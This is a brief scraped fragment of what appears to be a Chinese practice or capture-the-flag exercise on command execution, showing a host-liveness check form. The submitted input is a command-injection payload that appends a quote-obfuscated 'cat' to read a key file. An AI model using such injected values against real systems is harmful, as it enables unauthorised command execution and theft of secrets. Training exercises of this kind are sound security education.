 基础题目之命令执行
描述
请开始答题
验证主机是否存活
127.0.0.1;c'a't ../key.php
提交